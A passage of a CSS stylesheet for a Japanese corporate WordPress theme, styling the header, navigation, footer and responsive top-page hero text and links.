    margin-left: 12em;
    padding: 20px 0 !important;
    border-bottom:dotted 1px #5e5c5c;
  }
}

dt.list-line {
  text-align: left !important;
}
dt.list-line img {
  width:180px;
  height:auto;
  overflow: hidden !important;
}
@media screen and (max-width: 787px) {
  dt.list-line {
    padding: 2px 5px !important;
    color: #999;
    display: block !important;
  }
  dt.list-line img {
    width:100%;
    height:auto;
    overflow: hidden;
  }
}
@media screen and (min-width: 788px) {
  dt.list-line {
    border-bottom: 1px dotted #b4b3b3;
  }
}

dd.list-line {
  border-bottom: 1px dotted #b4b3b3;
  text-align: left !important;
  display: block !important;
}


@media screen and (min-width: 788px) {
  dd.list-line2 {
  border-bottom: 1px dotted #b4b3b3;
  text-align: left !important;
  display: block !important;
  }
  dd.list-line2_sp {
  display:none;
  }
}
@media screen and (max-width: 787px) {

  dd.list-line2_sp {
  border-bottom: 1px dotted #b4b3b3;
  text-align: left !important;
  display: block !important;
  }
  dd.list-line2 {
  display:none;
  }
}


/* ===================================================================

--- header

=================================================================== */
.gheader {
  zoom: 1;
  background-color: #fff;
  position: relative;
}
.gheader:before, .gheader:after {
  display: block;
  height: 0;
  visibility: hidden;
  content: "\0020";
}
.gheader:after {
  clear: both;
}

@media screen and (max-width: 787px) {
  .gh__container1 {
    padding: 0;
  }
}
@media screen and (min-width: 788px) {
  .gh__container1 {
    padding: 0;
  }
}

.gh__logoContainer {
  float: none;
}

.gh__container2 {
  background-color: #fff;
}

/* ===================================================================
--- header - logo
=================================================================== */

.gh__logo {

}

@media screen and (min-width: 788px) {
.gh__logo__inner {
  width: 46%;
  height: auto;
  margin:0 32% 0 22%;
  padding: 3% 0;
  text-align:center !important;
}
.gh__logo__inner img {
  width: 100%;
  height: auto;
}
}
@media screen and (max-width: 787px) {
  .gh__logo__inner {
    width: 84%;
    height: auto;
    vertical-align: middle;
    padding: 5% 0;
    margin:0 8%;
  }
  .gh__logo__inner img {
    width: 100%;
    height: auto;
  }
}

/* ===================================================================
--- header - nav
=================================================================== */
@media screen and (max-width: 787px) {
  .container-full .gh__nav.inner {
    margin: 0;
  }
}

.gh__nav {
  zoom: 1;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
  display: block;
  overflow: visible !important;
  position: relative;
  background: #fff !important;
  z-index: 1000;
}
.gh__nav:before, .gh__nav:after {
  display: block;
  height: 0;
  visibility: hidden;
  content: "\0020";
}
.gh__nav:after {
  clear: both;
}
.gh__navListItem {
  position: relative;
  display: table;
  float: left;
  text-align: center;
  letter-spacing: 0.1em;
}
@media screen and (max-width: 787px) {
  .gh__navListItem {
    position: relative;
  }
}
@media screen and (min-width: 788px) {
  .gh__navListItem {
    margin-bottom: 8px;
  }
}

.gh__navListItem .target {
  display: table-cell;
  font-size: 18px;
  font-size: 1.8rem;
  color: #231815;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}
@media screen and (max-width: 787px) {
  .gh__navListItem .target {
    padding-left: 0;
    height: 72px !important;
    padding: 22px 0 21px 10px;
    text-align:left;
    border-bottom: 1px dotted #b4b3b3;
  }
}
@media screen and (min-width: 788px) {
  .gh__navListItem .target {
    padding-left: 10px;
    padding: 10px 0;
    letter-spacing:0;
    border-right: 1px dotted #b4b3b3;
  }
}

@media screen and (max-width: 787px) {
  .gh__navListItem .target:after,.gnav_dd .target:after {
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 2.2rem;
    line-height: 1;
    margin: 0 0 12px;
    padding-top: 2px;
    padding-right: 8px;
    padding-left: 6px;
    position: absolute;
    right: 1%;
    /*top: 33%;*/
  }
.gh__navListItem.gnav_dd .target.dropdown:after{
content: "\f107";
}
}

@media screen and (max-width: 787px) {
  .gh__navListItem .target.sp-visible {
    padding: 23px 0 4px !important;
  }
}

.gh__navListItem:first-child {
    border-left: 1px dotted #b4b3b3;
}
@media screen and (max-width: 787px) {
  .gh__navListItem:first-child .target {
    border-top: 1px dotted #b4b3b3;
  }
}

@media screen and (min-width: 768px) and (max-width: 1024px) {
  .gh__btnContainer {
    margin-top: 9px;
  }
}
@media screen and (min-width: 768px) {
  .header-btn-blog,.header-btn-entry{
     padding: 0 3px !important;
     float: right;
     width: 30%;
  }
}
@media screen and (max-width: 788px) {
.header-btn-blog {display:none !important;}
}

/* ===================================================================
--- header - spMenu
=================================================================== */
@media screen and (max-width: 787px) {
  #gh__spMenu {
    display: block;
    cursor: pointer;
    text-align: center;
    padding: 14px 0;
  }
}
@media screen and (min-width: 788px) {
  #gh__spMenu {
    display: none;
  }
}

.bars {
  display: block;
  width: 20px;
  height: 3px;
  background-color: gray;
  box-shadow: 0 -6px gray,0 6px gray;
  border-radius: 0.1px;
  margin: 8px 0 6px;
}

@media screen and (min-width:788px) {
#sp-only{
display:none !important;
}
}
@media screen and (max-width: 787px) {
.header-btn-sp img{
margin:10px 0;
width:40%;
}
}

/* ===================================================================
--- header - headerNav
=================================================================== */
@media screen and (max-width: 787px) {
  .gh__btnSns .gh__btnSns__inner .fa-facebook-official {
    display: none;
  }
}
@media screen and (min-width: 788px) {
  .gh__btnSns .gh__btnSns__inner .fa-facebook-official {
    float: right;
    padding-right: 6px;
    padding-top: 16px;
    height:;
    width:auto;

  }
}

.gh__btnEntry .gh__btnEntry__inner {
  float: right;
  margin-top: 18px;
  text-align: center;
  font-size: 16px;
  font-size: 1.6rem;
}
@media screen and (max-width: 787px) {
  .gh__btnEntry .gh__btnEntry__inner {
    width: 90%;
    float: right;
    margin-top: 9%;
    font-size: 14px;
    letter-spacing: -0.08em;
  }
}

.gh__btnEntry__inner.btn-base {
  padding: 5px 1px !important;
}

#nav li {
  position: relative !important;
}


@media screen and (min-width: 788px) {

div.gnav_sub{
height:0 !important;
}

#nav .gnav_dd .gnav_sub ul li a {
border-right: 0;
}
#nav .gh__navListItem.gnav_dd .gnav_sub ul {
  left: 0;
  overflow: visible;
  position: absolute;/*!important*/
  top: 40px;
  width: 100%;
}

#nav .gh__navListItem.gnav_dd .gnav_sub ul {
  background-color: #fff !important;
  padding: 0;
  margin: 0;
  display: block;
  width: 100%;
}
/*#nav .gnav_dd .gnav_sub ul li a {
  display: block;
  padding: 12px 0;
  border-bottom: 1px dotted #ededed;
}*/

}

@media screen and (max-width: 787px) {
#nav .gh__navListItem.gnav_dd .gnav_sub ul {
  left: 0;
  overflow: visible;
  position: absolute;
  top: 60px;
  width: 100%;
  z-index:500;
}


#nav .gh__navListItem.gnav_dd .gnav_sub ul {
  background-color: #fff !important;
  padding: 0;
  margin: 0;
  display: block;
  width: 100%;
}

#nav .gnav_dd .gnav_sub ul li a {
  display: block;
  padding: 28px 0 0 28px;
  border-bottom: 1px dotted #b4b3b3;
  height: 70px;
  line-height: 1;
  text-align:left;
}
}

@media screen and (min-width: 788px) {
  #nav li a:hover {
    opacity: 0.8;
  }
}

@media screen and (max-width: 787px) {
  .gnav_sub {
    /*display: none;*/
  }
}

/* ===================================================================
--- header - dropdown
=================================================================== */
/* ===================================================================

--- footer

=================================================================== */
.gf__container1 {
  background-color: #f2f2f3;
}
@media screen and (max-width: 787px) {
  .gf__container1 {
    padding: 8px 2% 0;
  }
.gf__container2 {
  background-color: #f2f2f3;
  padding: 10% 2% 5px;
  font-size: 12px;
  text-align:center;
}
}
@media screen and (min-width: 788px) {
  .gf__container1 {
    padding-top: 55px;
    padding-bottom: 55px;
  }

.gf__container2 {
  background-color: #f2f2f3;
  padding-top: 3px;
  padding-bottom: 10px;
  font-size: 12px;
  text-align:center;
}
}


/* ===================================================================
--- footer - logo
=================================================================== */
.gf__logo {
  display: table;
}

@media screen and (min-width: 788px) {
.sp_bnr {
 display:none;
}
.gf__logo img {
  width:95%;
  height:auto;
  margin-right:5%;
}
}

@media screen and (max-width: 787px) {
.gf__logo img {
  width:50%;
  height:auto;
  margin:5% 25% 0;
}
.sp_bnr {
 width:100%;
 height:auto;
 padding:0 0 8%;
 clear:both;
 overflow: hidden;
}
.sp_bnr_b {
 width:48%;
 height:auto;
 margin:0 1%;
 float:left;
}
.sp_bnr_b img {
 width:100%;
 height:auto;
}
}


@media screen and (max-width: 787px) {
  .gf__logo {
    margin: 0 auto 30px auto;
    font-size: 18px;
    font-size: 1.8rem;
  }
}
@media screen and (min-width: 788px) {
  .gf__logo {
    width: 15%;
    font-size: 14px;
    font-size: 1.4rem;
    float: left;
  }
}
.gf__logo .gf__logo__inner {
  display: table-cell;
  padding-top: -5px;
}

/* ===================================================================
--- footer - nav
=================================================================== */
@media screen and (max-width: 787px) {
  .gf__nav {
    float: none;
    width: 100%;
    clear:both;
  }
}
@media screen and (min-width: 788px) {
  .gf__nav {
    float: left;
    width: 85%;
  }
}

@media screen and (max-width: 787px) {
  .gf__nav .pagetop {
    position: absolute;
    display: block;
    right: -10px;
    top: 34px;
    z-index: 2010;
    height: 32px;
    width: 32px;
    font: 0px/0 a;
  }
}

.gf__navListItem .target {
  color: #595757;
  letter-spacing: 0;
  display: block;
  font-size: 13px;
  font-size: 1.3rem;
  width: 100%;
  padding: 10px 0;
  font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
}

@media screen and (min-width: 788px) and (max-width: 1020px) {
  .gf__navListItem .target {
  letter-spacing:0;
  }
}

@media screen and (max-width: 787px) {
  .gf__navListItem .target {
    font-size: 16px;
    font-size: 1.6rem;
    margin-bottom: 4px;
    border-right: 0;
    padding: 12px 0;
    border-bottom: 1px dotted #818080;
  }
}

@media screen and (min-width: 788px) {
  .gf__navListItem .target {
    text-align:center;
  }
}


.gf__navListItem {
  position: relative;
}

@media screen and (max-width: 787px) {
  .gf__navListItem .target:before {
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 2.2rem;
    line-height: 1;
    margin: 0 0 12px;
    padding-top: 2px;
    padding-right: 8px;
    padding-left: 6px;
    position: absolute;
    right: 1%;
    top: 34%;
  }
}

@media screen and (max-width: 787px) {
  .gf__navListItem:first-child {
    border-left: 0;
  }
}
@media screen and (min-width: 788px) {
  .gf__navListItem:first-child {
    border-left: none;
  }
}


/* ===================================================================
--- footer - pagetop
=================================================================== */
.pagetop {
  background: #856C00;
  position: fixed;
  right: 15px;
  bottom: 25px;
  display: block;
  font-weight: bold;
  z-index: 8888;
  border-radius: 4px;
}

.pagetop a {
  text-align: center;
  margin: 0;
  width: 38px;
  height: 34px;
  padding-top: 7px;
  padding-bottom: 2px;
  font-size: 18px;
  font-size: 1.8rem;
  cursor: pointer;
  display: block;
  color: #fff !important;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}

.pagetop a:hover {
  background: #856C00;
  color: #fff !important;
  border-radius: 4px;
}

/* ===================================================================
--- footer - copyright
=================================================================== */
.gf__copyright {
  color: #595757;
}

/* ===================================================================

--- content - header

=================================================================== */
/* ===================================================================
--- common
=================================================================== */

.home .mainCopy-fontsize,
.home .gm__mainCopy,
.gm__mainCopy .
.home_link {
  text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
}

/* TOP */

@media screen and (min-width: 1261px) {
  .home .mainCopy-fontsize,
  .home .gm__mainCopy {
    font-size: 56px;
    font-size: 5.6rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: center;
  }
  .home .gm__mainCopy {
    position: absolute;
    width:100%;
    height:0;
    top:25%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
  }
  .home_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 0;
    text-align: center !impotrant;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:65%;
    bottom:0;
    left:0;
    right:0; 
    margin: auto;
    width:auto;
    height:10%;
    margin:0 41% 0 39%;
    z-index:1000;
  }
  .home_link p:hover {
    color: #666;
    background-color:#fff;
  }
  .flex-direction-nav .flex-prev {
    left: 0;
  }
  .flex-direction-nav .flex-next {
    background-position: 100% 0;
    right: 0;
  }
  }


@media screen and (min-width: 871px) and  (max-width: 1260px) {
  .home .mainCopy-fontsize,
  .home .gm__mainCopy {
    font-size: 52px;
    font-size: 5.2rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: center;
  }
  .home .gm__mainCopy {
    position: absolute;
    width:100%;
    height:0;
    top:10%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
  }
  .home_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 0;
    text-align: center !impotrant;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:60%;
    bottom:0;
    left:0;
    right:0; 
    margin: auto;
    width:auto;
    height:12%;
    margin:0 37% 0 35%;
    z-index:1000;
  }
  .home_link p:hover {
    color: #666;
    background-color:#fff;
  }
  .flex-direction-nav .flex-prev {
    left: 0;
  }
  .flex-direction-nav .flex-next {
    background-position: 100% 0;
    right: 0;
  }
  }



@media screen and (min-width: 601px) and  (max-width: 870px) {
  .home .mainCopy-fontsize,
  .home .gm__mainCopy {
    font-size: 40px;
    font-size: 4.0rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: center;
  }
  .home .gm__mainCopy {
    position: absolute;
    width:90%;
    height:0;
    top:15%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 3% 0 7%;
  }
  .home_link {
    position: absolute;
    border:1px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 0;
    text-align: center !impotrant;
    color: #fff;
    font-weight:bold;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:55%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 30%;
    width:auto;
    height:13%;
    z-index:1000;
  }
  .flex-direction-nav .flex-prev {
    left: 0;
  }
  .flex-direction-nav .flex-next {
    background-position: 100% 0;
    right: 0;
  }
  }



@media screen and (min-width: 401px) and  (max-width: 600px) {
  .home .mainCopy-fontsize,
  .home .gm__mainCopy {
    font-size: 30px;
    font-size: 3.0rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: center;
  }
  .home .gm__mainCopy {
    position: absolute;
    width:90%;
    height:0;
    top:20%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 3% 0 7%;
  }
  .home_link {
    position: absolute;
    border:1px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 0;
    text-align: center !impotrant;
    color: #fff;
    font-weight:bold;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:55%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 15%;
    width:auto;
    height:12%;
    margin:0 20%;
    z-index:1000;
  }
  .flex-direction-nav .flex-prev {
    left: 0;
  }
  .flex-direction-nav .flex-next {
    background-position: 100% 0;
    right: 0;
  }
  }



@media screen and (max-width: 400px) {
  .home .mainCopy-fontsize,
  .home .gm__mainCopy {
    font-size: 26px;
    font-size: 2.6rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: center;
  }
  .home .gm__mainCopy {
    position: absolute;
    width:90%;
    height:0;
    top:20%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 3% 0 7%;
  }
  .home_link {
    position: absolute;
    border:1px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 0;
    text-align: center !impotrant;
    color: #fff;
    font-weight:bold;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:55%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 15%;
    width:60%;
    height:15%;
    margin:0 20%;
    z-index:1000;
  }
  .flex-direction-nav .flex-prev {
    left: 0;
  }
  .flex-direction-nav .flex-next {
    background-position: 100% 0;
    right: 0;
  }
  }



.gm__mainBg.gm__mainBg__inner:before {
  content: "";
  display: block;
  padding-top: 23.08%;
}


/* 下層 */

@media screen and (max-width: 787px) {
  .gm__mainCopy {
    position: absolute;
    text-align: center !impotrant;
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    top:40%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 auto;
    z-index:1000;
    height:auto;
    width:100%;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
  }
  .mainCopy-fontsize,
  .gm__mainCopy {
    font-size: 22px;
    font-size: 2.2rem;
    line-height: 1.2;
    text-align: center !impotrant;
    margin: auto;
  }
}
@media screen and (min-width: 788px) {
  .gm__mainCopy {
    position: absolute;
    text-align: center !impotrant;
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    top:45%;
    bottom:0;
    left:0;
    right:0; 
    margin:0 auto;
    z-index:1000;
    height:auto;
    width:100%;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
  }
  .mainCopy-fontsize, .gm__mainCopy {
    font-size: 28px;
    font-size: 3.0rem;
    text-align: center !impotrant;
    margin: auto;
  }
}

/* ===================================================================

--- top

=================================================================== */

@media screen and (min-width: 788px) {
.top-image {
  width:100%;
  height:auto;
  margin-top:2px;
}

.top-image img{
  width:100%;
  height:auto;
}

.top-image_sp {
  display:none;
}

.top-message {
  width:100%;
  height:auto;
  margin-top:2px;
}
.top-message img {
  width:100%;
  height:auto;
}

.top_content {
  display:table;
  width:100%;
}
.top_content1 {
  width:50%;
  height:auto;
  float:right;
  display:table-cell;
  padding:5% 0;
  text-align:center;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
}
.top_content2 {
  width:50%;
  height:auto;
  float:right;
  display:table-cell;
  text-align:center;
}
.top_content1-2 {
  width:50%;
  height:auto;
  float:left;
  display:table-cell;
  text-align:center;
}
.top_content2-2 {
  width:50%;
  height:auto;
  float:left;
  padding:5% 0;
  display:table-cell;
  text-align:center;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
}
.top_content2 img,.top_content1-2 img {
  width:100%;
  height:auto;
}
.top_content1 img,.top_content2-2 img {
    height: auto;
    width: 21%;
}

#messagearea {
  width:100%;
  height:auto;
  position:relative;
  text-align:left;
}
}

@media screen and (max-width: 787px) {
.top-image_sp {
  width:100%;
  height:auto;
}

.top-image_sp img{
  width:100%;
  height:auto;
}

.top-image {
  display:none;
}

#top-message {
  width:100%;
  height:auto;
  margin-top:2px;
  position:relative;
}
#top-message img {
  width:100%;
  height:auto;
}

.top_content {
  width:100%;
}
.top_content1 {
  width:100%;
  height:auto;
  display:block;
  padding:15% 0;
  text-align:center;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
}
.top_content2 {
  width:100%;
  height:auto;
  text-align:center;
}
.top_content1-2 {
  width:100%;
  height:auto;
  text-align:center;
}
.top_content2-2 {
  width:100%;
  height:auto;
  display:block;
  padding:15% 0;
  text-align:center;
  background-image: url("http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/back.png");
}
.top_content2 img,.top_content1-2 img {
  width:100%;
  height:auto;
}
.top_content1 img,.top_content2-2 img {
  width:auto;
  height:30%;
}

#messagearea {
  width:100%;
  height:auto;
  position:relative;
  text-align:left;
}
}

.gm__content-news {
  padding-left: 0;
}
@media screen and (max-width: 787px) {
  .gm__content-news {
    padding-left: 0;
  }
}

.gm__ttl-news .en {
  font-size: 32px;
  font-size: 3.2rem;
  text-align: left;
  white-space: nowrap;
}

.gm__ttl-news span {

  font-size: 40px;
}

@media screen and (max-width: 787px) {
  .gm__ttl-news .jp2 {
    font-size: 18px;
    font-size: 2.2rem;
  }
}
@media screen and (min-width: 788px) {
  .gm__ttl-news .jp2 {
    font-size: 16px;
    font-size: 2rem;
  }
}

@media screen and (min-width: 1261px) {
  .mainCopy-fontsize,
  .gm__mainCopy2 {
    font-size: 36px;
    font-size: 3.6rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: left;
  }
  .gm__mainCopy2 {
    position: absolute;
    width:100%;
    height:auto;
    top:35%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
    padding-left:40%;
  }
  .message_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 5%;
    text-align: left;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:65%;
    bottom:0;
    left:0;
    margin-left:40%;
    width:auto;
    height:12%;
    z-index:1000;
  }
  .message_link p:hover {
    color: #666;
    background-color:#fff;
  }
  }


@media screen and (min-width: 871px) and  (max-width: 1260px) {
  .mainCopy-fontsize,
  .gm__mainCopy2 {
    font-size: 28px;
    font-size: 2.8rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: left;
  }
  .gm__mainCopy2 {
    position: absolute;
    width:100%;
    height:auto;
    top:20%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
    padding-left:40%;
  }
  .message_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 5%;
    text-align: left;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:65%;
    bottom:0;
    left:0;
    margin-left:40%;
    width:auto;
    height:15%;
    z-index:1000;
  }
  .message_link p:hover {
    color: #666;
    background-color:#fff;
  }
  }



@media screen and (min-width: 701px) and  (max-width: 870px) {
  .mainCopy-fontsize,
  .gm__mainCopy2 {
    font-size: 25px;
    font-size: 2.5rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: left;
  }
  .gm__mainCopy2 {
    position: absolute;
    width:100%;
    height:auto;
    top:25%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
    padding-left:40%;
  }
  .message_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 3%;
    text-align: left;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:65%;
    bottom:0;
    left:0;
    display:block;
    margin-left:40%;
    width:auto;
    height:15%;
    z-index:1000;
  }
  .message_link p:hover {
    color: #666;
    background-color:#fff;
  }
}


@media screen and (min-width: 601px) and  (max-width: 700px) {
  .mainCopy-fontsize,
  .gm__mainCopy2 {
    font-size: 23px;
    font-size: 2.3rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: left;
  }
  .gm__mainCopy2 {
    position: absolute;
    width:100%;
    height:auto;
    top:25%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
    padding-left:40%;
  }
  .message_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 3%;
    text-align: left;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:65%;
    bottom:0;
    left:0;
    display:block;
    margin-left:40%;
    width:auto;
    height:15%;
    z-index:1000;
  }
  .message_link p:hover {
    color: #666;
    background-color:#fff;
  }
}



@media screen and (min-width: 501px) and  (max-width: 600px) {
  .mainCopy-fontsize,
  .gm__mainCopy2 {
    font-size: 18px;
    font-size: 1.8rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: left;
  }
  .gm__mainCopy2 {
    position: absolute;
    width:100%;
    height:auto;
    top:25%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
    padding-left:45%;
  }
  .message_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 3%;
    text-align: left;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:75%;
    bottom:0;
    left:0;
    display:block;
    margin-left:45%;
    width:auto;
    height:18%;
    z-index:1000;
  }
  .message_link p:hover {
    color: #666;
    background-color:#fff;
  }
  }



@media screen and (min-width: 401px) and  (max-width: 500px) {
  .mainCopy-fontsize,
  .gm__mainCopy2 {
    font-size: 18px;
    font-size: 1.8rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: left;
  }
  .gm__mainCopy2 {
    position: absolute;
    width:100%;
    height:auto;
    top:25%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
    padding-left:45%;
  }
  .message_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:0 3%;
    text-align: left;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:75%;
    bottom:0;
    left:0;
    display:block;
    margin-left:45%;
    width:auto;
    height:18%;
    z-index:1000;
  }
  .message_link p:hover {
    color: #666;
    background-color:#fff;
  }
  }



@media screen and (max-width: 400px) {
  .mainCopy-fontsize,
  .gm__mainCopy2 {
    font-size: 16px;
    font-size: 1.6rem;
    margin:auto;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    font-family: "ヒラギノ明朝 Pro W3","Hiragino Mincho Pro","HiraMinProN-W3","HGS明朝E","ＭＳ Ｐ明朝","MS PMincho","Roboto Slab",Garamond,"游明朝","Yu Mincho","游明朝体","YuMincho",serif;
    color: #fff;
    text-align: left;
  }
  .gm__mainCopy2 {
    position: absolute;
    width:100%;
    height:auto;
    top:20%;
    bottom:0;
    left:0;
    right:0; 
    margin:0;
    padding-left:45%;
  }
  .message_link {
    position: absolute;
    border:2px solid #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    padding:1% 3%;
    text-align: left;
    color: #fff;
    text-shadow: 3px 1px 5px rgba(0, 0, 0, 0.6);
    top:75%;
    bottom:0;
